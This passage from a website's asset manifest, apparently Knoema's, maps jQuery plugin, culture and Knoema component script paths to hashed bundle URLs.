468cb535570415c10b23ee9b818d99be32792d80.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.slide.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.slide.4502d39a51d3f1b0cc889f01a0ac12483ce8e593.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.transfer.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.transfer.be10634b67f065d97c85e3adb82d8e4a26d5ed19.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.be5a33d577ac8ce15b09307713584d4191dfe97f.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.1d5a225447ec34fe36aba42550d0632bc882a0fe.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.datepicker.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.datepicker.37673a8e2bec6d29cf26d32a3d53738530c3cd06.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.3b0cfb05a53a1f8694711b8bbf4d495fc6370577.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.progressbar.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.progressbar.b5d69616f83f2007188edb947b0962d59afbfac3.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.slider.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.slider.e5f451a3fdb97e624eca62b423d49d7a7d280e5e.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.95e39e0e427a1db3317175dfe21d30bde7377d00.js","/Js/jQuery/extensions/jquery.extensions.js":"/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js","/Js/jQuery/extensions/jquery.defaultText.js":"/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js","/Js/jQuery/extensions/jquery.tmpl.js":"/assets.axd/Js/jQuery/extensions/jquery.tmpl.c0052fc66a25cb5c973bb0294277bd92ad241c89.js","/Js/jQuery/extensions/jquery.ba-bbq.js":"/assets.axd/Js/jQuery/extensions/jquery.ba-bbq.88a459a285c29cfdaddb7b1590ee3a6c7c0cbb0c.js","/Js/jQuery/extensions/jquery.ui.touch-punch.js":"/assets.axd/Js/jQuery/extensions/jquery.ui.touch-punch.3677996869d6558691649901f490d1ff319c2e2f.js","/Js/jQuery/extensions/jquery.timers-1.2.js":"/assets.axd/Js/jQuery/extensions/jquery.timers-1.2.1af89b9be986b5e0d2d16a46d8fe5227e41b2c29.js","/Js/jQuery/extensions/jquery.tablesorter.js":"/assets.axd/Js/jQuery/extensions/jquery.tablesorter.82c88d942d220a51fcbdb8418b36ad647d8eee1a.js","/Js/jQuery/extensions/jquery.tag-it.js":"/assets.axd/Js/jQuery/extensions/jquery.tag-it.86ebd4cab78bb866fb2e56821b3bb14f4724e0ad.js","/Js/jQuery/extensions/jquery.layout-1.3.0.js":"/assets.axd/Js/jQuery/extensions/jquery.layout-1.3.0.4f78668cd6b8afaab698a0c95c4d6ec0e5fac029.js","/Js/jQuery/extensions/jquery.legendRanges.js":"/assets.axd/Js/jQuery/extensions/jquery.legendRanges.be150efed38e9c3030c0a5229cd4919705d3ef40.js","/Js/jQuery/extensions/jquery.mapp.js":"/assets.axd/Js/jQuery/extensions/jquery.mapp.cecb470a42b5938b7bbe7365f91cae2f76674093.js","/Js/jQuery/extensions/jquery.editableText.js":"/assets.axd/Js/jQuery/extensions/jquery.editableText.915588792a756f45297aa0e7b026b1e3256ef777.js","/Js/jQuery/extensions/jquery.colorPicker.js":"/assets.axd/Js/jQuery/extensions/jquery.colorPicker.a4368d3f75802dcca04685e68432e90ccb9c78a6.js","/Js/jQuery/extensions/jquery.slideviewer.js":"/assets.axd/Js/jQuery/extensions/jquery.slideviewer.e36b98cf2b5bf701fa7b27954105a2cea5e79cb9.js","/Js/jQuery/extensions/jquery.scrollTo-2.1.0.js":"/assets.axd/Js/jQuery/extensions/jquery.scrollTo-2.1.0.dd2373575ce24527f52af3152070090f8c6f7731.js","/Js/jQuery/extensions/jquery.freezeHtmlTable.ts":"/assets.axd/Js/jQuery/extensions/jquery.freezeHtmlTable.6d715999609fe0674ca885eabc1384ea49e65716.js","/Js/jQuery/extensions/jquery.dyve.autocomplete.js":"/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js","/Js/jQuery/extensions/jquery.quickfit.js":"/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js","/Js/jQuery/extensions/chosen.jquery.js":"/assets.axd/Js/jQuery/extensions/chosen.jquery.9db86b886dbc171761a97627e1e277d68b4e6f33.js","/Js/jQuery/extensions/jquery.getscrollbarwidth.js":"/assets.axd/Js/jQuery/extensions/jquery.getscrollbarwidth.e1882d462eb560f283ec7bc0d28d3eb14e15b474.js","/Js/jQuery/extensions/selectToUISlider.jQuery.js":"/assets.axd/Js/jQuery/extensions/selectToUISlider.jQuery.b212e08390f451cd4aeab4b6e0ef84e6535a6726.js","/Js/jQuery/extensions/globalize.js":"/assets.axd/Js/jQuery/extensions/globalize.feba75a57ed91942ae9b759d7dbb60f688fec1cf.js","/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js","/Js/jQuery/extensions/cultures/globalize.culture.de-DE.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.de-DE.f190009500a699462abc8cd61a32a37f1978255c.js","/Js/jQuery/extensions/cultures/globalize.culture.en-US.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.en-US.67ba991e6d181b244d1eeda89498af30e4ce9afa.js","/Js/jQuery/extensions/cultures/globalize.culture.es-ES.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.es-ES.857b42f52fe12c8b42174efdd32d972a741989bb.js","/Js/jQuery/extensions/cultures/globalize.culture.fr-FR.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.fr-FR.3c0d91ea42c6f4ee7c929781a66a540fbcdc1ab3.js","/Js/jQuery/extensions/cultures/globalize.culture.hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.hi-IN.a8353ddb5b2109f6e359aa225c4c6eb9f77b824d.js","/Js/jQuery/extensions/cultures/globalize.culture.ja-JP.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ja-JP.0aba66560207c187be94dca39b1c29c890598a38.js","/Js/jQuery/extensions/cultures/globalize.culture.pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.pt-BR.146022b6612c97a4923b419bfb3d1a990d523ca9.js","/Js/jQuery/extensions/cultures/globalize.culture.ru-RU.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ru-RU.4fdbe636b78c958205399c1b1615b4a7bad62819.js","/Js/jQuery/extensions/cultures/globalize.culture.zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.zh-CN.282867da42529899f19f3a6efc0ca2782ffb1a28.js","/Js/jQuery/extensions/jquery.cookie.js":"/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js","/Js/jQuery/extensions/jquery.mousewheel.js":"/assets.axd/Js/jQuery/extensions/jquery.mousewheel.9b5c3191cb3812cd5661bc83fe95439d94feba33.js","/Js/jQuery/extensions/jquery.fixedheadertable.js":"/assets.axd/Js/jQuery/extensions/jquery.fixedheadertable.cba46c22202ee359c5adb7f00a6166f6cd6d53b9.js","/Js/jQuery/extensions/jquery.mSimpleSlidebox.js":"/assets.axd/Js/jQuery/extensions/jquery.mSimpleSlidebox.f76f23cee3506430c07ca3adde073365e9891135.js","/Js/jQuery/extensions/jquery.mjs.nestedSortable.js":"/assets.axd/Js/jQuery/extensions/jquery.mjs.nestedSortable.39a99e8817954ab2b54cf9705700c6a4958b63a5.js","/Js/jQuery/extensions/jquery.hbf.js":"/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js","/Js/jQuery/extensions/jquery.form.js":"/assets.axd/Js/jQuery/extensions/jquery.form.e785d282323ed8cd444daa31d5d1a764c6495f8d.js","/Js/jQuery/extensions/autoNumeric.js":"/assets.axd/Js/jQuery/extensions/autoNumeric.a6ca54e319b95d6496cb4299a687ee60c7489556.js","/Js/jQuery/extensions/jquery.xDomainRequest.js":"/assets.axd/Js/jQuery/extensions/jquery.xDomainRequest.bdaf7367f3367e8051931c709554776b73a3793c.js","/Js/jQuery/extensions/jquery.highlight.js":"/assets.axd/Js/jQuery/extensions/jquery.highlight.773f0017e8ea0bdff49caf0252e9e72026d9a635.js","/Js/jQuery/extensions/jquery.payment.js":"/assets.axd/Js/jQuery/extensions/jquery.payment.ba38b85bcea3fe8fe69a0841a62e2c6c4742cd77.js","/Js/jQuery/extensions/jquery.browser.js":"/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js","/Js/jQuery/extensions/jquery.datetimepicker.js":"/assets.axd/Js/jQuery/extensions/jquery.datetimepicker.9332d48b1a73a1e954c062d3bc366afce72e53e6.js","/Js/jQuery/extensions/nanobar.js":"/assets.axd/Js/jQuery/extensions/nanobar.ee60959553a0dd5bc1696e0c2e3528865a0bec72.js","/Js/jQuery/extensions/velocity.js":"/assets.axd/Js/jQuery/extensions/velocity.2c4ea6a6d3c030427ec02777bd077a32a15de765.js","/Js/jQuery/extensions/jquery.spinbutton.js":"/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js","/Js/jQuery/extensions/jquery.stickyHeader.js":"/assets.axd/Js/jQuery/extensions/jquery.stickyHeader.8d805f01932414c4009fd29de5fc920e2caf7b66.js","/Js/jQuery/extensions/jquery.splashscreen.js":"/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js","/Js/jQuery/extensions/jquery.swipe.js":"/assets.axd/Js/jQuery/extensions/jquery.swipe.48de9bf89af470a4dba56d1ad73adb4c1d246e6f.js","/Js/jQuery/extensions/jquery.domPath.js":"/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js","/Js/jQuery/extensions/jquery.validate.js":"/assets.axd/Js/jQuery/extensions/jquery.validate.23be80cb5c6c264033b519126f15adcdc12f4ed3.js","/Js/jQuery/extensions/jquery.validate.unobtrusive.js":"/assets.axd/Js/jQuery/extensions/jquery.validate.unobtrusive.d6a4ab09038d9c4d24c3a3a9b405cefc4cd17784.js","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js":"/assets.axd/Js/jQuery/extensions/jquery.spectrum.colorPicker.f499c695bf6c4510229a34b1111d2ceded9ce489.js","/Js/jQuery/extensions/jquery.pageResize.js":"/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js","/Js/jQuery/extensions/jquery.lazyload.js":"/assets.axd/Js/jQuery/extensions/jquery.lazyload.456de66fd4f66acb7ce322fb0c00aac3f75120e0.js","/Js/jQuery/extensions/swiper.js":"/assets.axd/Js/jQuery/extensions/swiper.f06d5d0e0e6145a9dd6854256dd1d87603e526f1.js","/Js/jQuery/extensions/select2.js":"/assets.axd/Js/jQuery/extensions/select2.63f65aae54049561d8b1c8805ad36af603a3e881.js","/Js/jQuery/extensions/typed.js":"/assets.axd/Js/jQuery/extensions/typed.d8b4b4bd141840767de7c2911db296554bf22868.js","/Js/jQuery/extensions/jquery.enscroll.js":"/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js","/Js/jQuery/extensions/jquery.plugin.js":"/assets.axd/Js/jQuery/extensions/jquery.plugin.ff00f0a0cdcf66db3af4bd398c99fc601d34c09b.js","/Js/jQuery/extensions/jquery.calendars.all.js":"/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js","/Js/jQuery/extensions/jquery.animatedInput.js":"/assets.axd/Js/jQuery/extensions/jquery.animatedInput.a9f7091c1708aca786d1299b02076dcc46559d83.js","/Js/jQuery/extensions/cultures/jquery.calendars-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ar.6d05cdabb32f4135730550a0350e89f2cd2681b7.js","/Js/jQuery/extensions/cultures/jquery.calendars-de.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-de.42bd40432ed213006013da6f4f9ab69d2519c560.js","/Js/jQuery/extensions/cultures/jquery.calendars-es.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-es.09a7f451bc1e5415b2cc432c144e43a159b295c6.js","/Js/jQuery/extensions/cultures/jquery.calendars-fr.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-fr.b62e5a6f6cc4875ef172ce756f56e2fcd2dcfb6a.js","/Js/jQuery/extensions/cultures/jquery.calendars-hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-hi-IN.1106d61b11d97e4f1ac8a4b141c68129dd4fc9ae.js","/Js/jQuery/extensions/cultures/jquery.calendars-ja.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ja.ea16dc32c3b14e45ac7131252e67113dca347ddc.js","/Js/jQuery/extensions/cultures/jquery.calendars-pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-pt-BR.0f443a613d9a596f11e8b0325b15ac484b4b665c.js","/Js/jQuery/extensions/cultures/jquery.calendars-ru.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ru.e90aa42cce42b71d515feabefe7f504c5337feee.js","/Js/jQuery/extensions/cultures/jquery.calendars-zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-zh-CN.801a55173e199c09b178e236dde6f16e4df20a33.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ar.f603f283fd8ea47d67884d83bd09e60d45f34d3d.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-de.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-de.17e9a5a05574052e4e3c0c2935b0f6a87cb0f5d9.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-es.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-es.f1be960b7af1410fb3610f6b187c1f187a55b235.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-fr.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-fr.d5bae3f8e77a6fa179b691afc38bc3f045dc42bc.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-hi-IN.ad2edd123dff0aa58aa5ad34463e72770aa09238.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ja.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ja.10aa4222fb5357302a9f0b4b0b3f617ce2d30fa3.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-pt-BR.130a19c92cfa56cbb526ca131a6114ff1893500c.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ru.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ru.198026285acbbf0d0f17f1aa0047765cb5b4ce35.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-zh-CN.dff0719800c9138a3f05149826a402b28a5ca87c.js","/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura.5b17592c67934b14ec4b744f719befe359a6e263.js","/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura-ar.9b46fe3194d0ce40c5dabbba9ecf56f2a06e5ac2.js","/Js/jQuery/extensions/jquery.advancedSelect.ts":"/assets.axd/Js/jQuery/extensions/jquery.advancedSelect.4b3e5149ed1f78b05250ceb289ecd9c3def8c851.js","/Js/jQuery/extensions/jquery.iconSelect.ts":"/assets.axd/Js/jQuery/extensions/jquery.iconSelect.567a20bc9673e7ab865816137dd8167c9613c929.js","/Js/jQuery/extensions/libphonenumber.js":"/assets.axd/Js/jQuery/extensions/libphonenumber.a095a4f2d137172a8613e7d1cbb7a534b6396b28.js","/Js/jQuery/extensions/intlTelInput.js":"/assets.axd/Js/jQuery/extensions/intlTelInput.0a66b69762b3d46bc3cf6b33066e0e75dd2bd983.js","/Js/jQuery/extensions/moment.js":"/assets.axd/Js/jQuery/extensions/moment.ca78710d8e66ac3c077fdc0758c8ecfeac593c08.js","/Js/jQuery/extensions/moment-timezone-with-data.js":"/assets.axd/Js/jQuery/extensions/moment-timezone-with-data.1b2b43b1c933277a7a0efa6928118d16c0a8436b.js","/Js/jQuery/extensions/watch-intro.ts":"/assets.axd/Js/jQuery/extensions/watch-intro.ea3cf595bf097775153d2a292b4dbf6890aa7ce6.js","/Js/jQuery/extensions/slick.js":"/assets.axd/Js/jQuery/extensions/slick.363e37419609af9af087907bbb1ff5eccc9dfec9.js","/Js/jQuery/extensions/masonry.js":"/assets.axd/Js/jQuery/extensions/masonry.e31b0c891ba44c56679d4c7be5225cfa784743ef.js","/Js/jQuery/extensions/jquery.shave.js":"/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js","/Js/jQuery/extensions/jquery.scrollintoview.js":"/assets.axd/Js/jQuery/extensions/jquery.scrollintoview.94af00810e182fd422e0d21cb4fc885baf8c3e68.js","/Js/jQuery/slickgrid/slickgrid.js":"/assets.axd/Js/jQuery/slickgrid/slickgrid.a8f83195356dd97696018e615154eacc2fd60188.js","/Js/Leaflet":"/assets.axd/Js/Leaflet.4922973bf0870ec81e21ad24998b3c393b8f19c9.js","/Js/SemanticAtlas":"/assets.axd/Js/SemanticAtlas/data.69aaff2029ff4079778674acae6a8f2ba652821b.js","/Js/Components":"/assets.axd/Js/Components.89f85fd11e10a7f0b5b8635c44939e5c032be8d5.js","/Js/knoema/accessibility.js":"/assets.axd/Js/knoema/accessibility.315799cc2e81bb0526ce2508f9eb67385c91082d.js","/Js/knoema/annotations.js":"/assets.axd/Js/knoema/annotations.772dc251fa38d5c51f3bc4e98461ae26f29f2360.js","/Js/knoema/draggable-legend.js":"/assets.axd/Js/knoema/draggable-legend.b2b9c6409a5eac99b070be73c0ee1553c4c84b6c.js","/Js/knoema/draggable-points.js":"/assets.axd/Js/knoema/draggable-points.fab3e1e27ee1337182c48af642ca635ea4162754.js","/Js/knoema/highcharts-more.js":"/assets.axd/Js/knoema/highcharts-more.1a57b64c7800215ea0cecf9ce85cc6cd74d97159.js","/Js/knoema/highcharts.js":"/assets.axd/Js/knoema/highcharts.499750511a212ea0a2b4db65528bfc3778dd0b22.js","/Js/knoema/json2.js":"/assets.axd/Js/knoema/json2.29b4af177567a28658f0f1338a37aa6dad887924.js","/Js/knoema/Knoema.Billing.js":"/assets.axd/Js/knoema/Knoema.Billing.5d7d3451cd27544e922b8d9465e15b3db4606c01.js","/Js/knoema/Knoema.CalculatedMember.js":"/assets.axd/Js/knoema/Knoema.CalculatedMember.6420bce502d024ae699c389e0b8b8c201154d8c6.js","/Js/knoema/Knoema.Calendar.js":"/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js","/Js/knoema/Knoema.CollectionProjectSettings.js":"/assets.axd/Js/knoema/Knoema.CollectionProjectSettings.9f8d55324356abcc1a3045386f162b03a6e61d1e.js","/Js/knoema/Knoema.ComponentManager.js":"/assets.axd/Js/knoema/Knoema.ComponentManager.4c98160e6b1191445c103cf894dc68beabf062ce.js","/Js/knoema/Knoema.Data.js":"/assets.axd/Js/knoema/Knoema.Data.988d26cb948e6296ce031b614d270bdde8e9ba78.js","/Js/knoema/Knoema.DimensionDisplayList.js":"/assets.axd/Js/knoema/Knoema.DimensionDisplayList.903e6bb64255bb14a0a7e4fea4db4bfe38c0558d.js","/Js/knoema/Knoema.DimensionFilter.js":"/assets.axd/Js/knoema/Knoema.DimensionFilter.fc7cb26ca47ce7bb9e1ce48bd695bbed380152a3.js","/Js/knoema/Knoema.Events.js":"/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js","/Js/knoema/Knoema.FileUploader.js":"/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js","/Js/knoema/Knoema.FutureLens.js":"/assets.axd/Js/knoema/Knoema.FutureLens.75dcf985d1332552df808439b1264c3e9027ec5c.js","/Js/knoema/Knoema.GregorianCalendar.js":"/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js","/Js/knoema/Knoema.js":"/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js","/Js/knoema/Knoema.RangesEditor.js":"/assets.axd/Js/knoema/Knoema.RangesEditor.20fe52a60ffedb44e095251456b10c21c403318f.js","/Js/knoema/Knoema.RegionSelector.js":"/assets.axd/Js/knoema/Knoema.RegionSelector.d737d88d9bb54cbdcc800bd3933e86257e4fb270.js","/Js/knoema/Knoema.SeriesTable.js":"/assets.axd/Js/knoema/Knoema.SeriesTable.cbd44a0daccd274f0551a7dc579d4643ace3ecc8.js","/Js/knoema/Knoema.UmAlQuraCalendar.js":"/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js","/Js/knoema/Knoema.Utils.js":"/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js","/Js/knoema/variwide.js":"/assets.axd/Js/knoema/variwide.8ecae3c6e55cf414b1748716ab18191cf29ec980.js","/Js/knoema/Knoema.Banners.ts":"/assets.axd/Js/knoema/Knoema.Banners.47c908145319b438dd10458c81c66253a40830d3.js","/Js/knoema/Knoema.BubbleChart.ts":"/assets.axd/Js/knoema/Knoema.BubbleChart.b1f39c0f82596657a0dcc9c5b495a01b7702fd82.js","/Js/knoema/Knoema.Chart.ts":"/assets.axd/Js/knoema/Knoema.Chart.0e1e079ee9c55e535e6459d55bbf99edb421be7a.js","/Js/knoema/Knoema.ChartThemes.ts":"/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js","/Js/knoema/Knoema.CodeSnippet.ts":"/assets.axd/Js/knoema/Knoema.CodeSnippet.42776e8c08988d95a1dd5f784025ca7f77fd0057.js","/Js/knoema/Knoema.CommunityBilling.ts":"/assets.axd/Js/knoema/Knoema.CommunityBilling.ac79d16a6e653fb4c0b35391d16d503188ca0815.js","/Js/knoema/Knoema.ComponentHost.ts":"/assets.axd/Js/knoema/Knoema.ComponentHost.81ee2f30a6c6222e21dceae2fd75ce498cc687db.js","/Js/knoema/Knoema.DataGrid.ts":"/assets.axd/Js/knoema/Knoema.DataGrid.7dbd1396e5f79c18f31132c0ebfffb98e93ace04.js","/Js/knoema/Knoema.DatasetBrowser2.ts":"/assets.axd/Js/knoema/Knoema.DatasetBrowser2.62b2b33e2e86485368600f9d0971169f226f9840.js","/Js/knoema/Knoema.DatasetList.ts":"/assets.axd/Js/knoema/Knoema.DatasetList.090d1610f2381bfcc2c66b107df2bfabc2be7888.js","/Js/knoema/Knoema.DatasetViewer.ts":"/assets.axd/Js/knoema/Knoema.DatasetViewer.f47c12a652a12357806b2fd94b977b529930dcdf.js","/Js/knoema/Knoema.DatasetViewer3.ts":"/assets.axd/Js/knoema/Knoema.DatasetViewer3.3c955743ae7e227333ac37337c39bc6e0396866a.js","/Js/knoema/Knoema.DataVisualizerGadget.ts":"/assets.axd/Js/knoema/Knoema.DataVisualizerGadget.93f0bd2c8616d35217648da536b7925c44a1f120.js","/Js/knoema/Knoema.DateRangeFilter.ts":"/assets.axd/Js/knoema/Knoema.DateRangeFilter.4ff096ee154611a16cba1b2ee35c903fcfb7ffe3.js","/Js/knoema/Knoema.DimensionFilter.FormulaEditor.ts":"/assets.axd/Js/knoema/Knoema.DimensionFilter.FormulaEditor.feaab2fc449884d1dde7d881db5308989bd12d48.js","/Js/knoema/Knoema.DimensionMemberCombo.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberCombo.6a9f958dac6e4444951cc8d7334d7db317550b78.js","/Js/knoema/Knoema.DimensionMemberComboManager.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberComboManager.7d8e692b8b14d6d7d5010a14c53dc74d47ae5689.js","/Js/knoema/Knoema.DimensionMemberList.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberList.8c9f6ebbd7e077333e4acf205d4eec74a1883937.js","/Js/knoema/Knoema.EmbedShare.ts":"/assets.axd/Js/knoema/Knoema.EmbedShare.2e4516de3b4e7d4638838f0df63f7c76700a5774.js","/Js/knoema/Knoema.Feed.ts":"/assets.axd/Js/knoema/Knoema.Feed.40d2cf8bad632f6c2fef15859429861db8db472c.js","/Js/knoema/Knoema.Frequency.ts":"/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js","/Js/knoema/Knoema.Gadget.ts":"/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js","/Js/knoema/Knoema.GadgetAppearance.ts":"/assets.axd/Js/knoema/Knoema.GadgetAppearance.8bb343f9e47a90be248748cc9e456f4f746ff295.js","/Js/knoema/Knoema.GadgetHost.ts":"/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js","/Js/knoema/Knoema.GadgetTitle.ts":"/assets.axd/Js/knoema/Knoema.GadgetTitle.840e2c031887ffb2d96f877fa161932cc302c8d0.js","/Js/knoema/Knoema.Geocoding.ts":"/assets.axd/Js/knoema/Knoema.Geocoding.8ddcf847889b932a0173b348d78461c87423b4a8.js","/Js/knoema/Knoema.GeoPlayground.ts":"/assets.axd/Js/knoema/Knoema.GeoPlayground.dd28173e59a989d2da324cb8c58ab32eea8f3739.js","/Js/knoema/Knoema.HtmlTable.ts":"/assets.axd/Js/knoema/Knoema.HtmlTable.aca9000619fa53c5d3392d1ea7b5cb1223045f26.js","/Js/knoema/Knoema.InfoCard.ts":"/assets.axd/Js/knoema/Knoema.InfoCard.af7332c5e252ed81193711c07294753f2987877c.js","/Js/knoema/Knoema.LeafletMap.ts":"/assets.axd/Js/knoema/Knoema.LeafletMap.e9bbbca35a01ed8c8f087fd8a073ee9370eaa01a.js","/Js/knoema/Knoema.LightUpload.ts":"/assets.axd/Js/knoema/Knoema.LightUpload.0ac7e9de6868490475c0e8dd07430a0e3a472a1f.js","/Js/knoema/Knoema.Map.ts":"/assets.axd/Js/knoema/Knoema.Map.a18114dc992acb171e900fe89af052a2c301d9dc.js","/Js/knoema/Knoema.NimblePanel.ts":"/assets.axd/Js/knoema/Knoema.NimblePanel.be20d0fe6d6da41e649c00fa756cabdea8cd3616.js","/Js/knoema/Knoema.Overlay.ts":"/assets.axd/Js/knoema/Knoema.Overlay.c2fd14e81fe38644821a05d7ff287db98a924e77.js","/Js/knoema/Knoema.Page.ts":"/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js","/Js/knoema/Knoema.PageTabsComponent.ts":"/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js","/Js/knoema/Knoema.ParameterizeLayout.ts":"/assets.axd/Js/knoema/Knoema.ParameterizeLayout.09c7b386b359b0e36df0956b85bda4a1ac319971.js","/Js/knoema/Knoema.PartialDimensionFilter.ts":"/assets.axd/Js/knoema/Knoema.PartialDimensionFilter.ea61e697b8850ed10cd7ddb08c0e5c6f36eaa35d.js","/Js/knoema/Knoema.PatternFill.ts":"/assets.axd/Js/knoema/Knoema.PatternFill.ad4c78ac903498524be2104c5a91edc74e951218.js","/Js/knoema/Knoema.Pictogram.ts":"/assets.axd/Js/knoema/Knoema.Pictogram.e3194ebb78097de5a0b268f6496f31da24daf3af.js","/Js/knoema/Knoema.Presentation.ts":"/assets.axd/Js/knoema/Knoema.Presentation.c32dc8e4cb6b8743f8bf72476cdb2af32434d90f.js","/Js/knoema/Knoema.PresentationPlayer.ts":"/assets.axd/Js/knoema/Knoema.PresentationPlayer.6d0f47106e5a76c56454bb99499b3b5b0b978f96.js","/Js/knoema/Knoema.Ranking.ts":"/assets.axd/Js/knoema/Knoema.Ranking.790deddb5ad50e24e8e65eb73c73ec61b5b209aa.js","/Js/knoema/Knoema.ResourceUtils.ts":"/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js","/Js/knoema/Knoema.SimpleDimensionFilter.ts":"/assets.axd/Js/knoema/Knoema.SimpleDimensionFilter.3a1575eefe5427eeda818f868468f173de301e2b.js","/Js/knoema/Knoema.Sn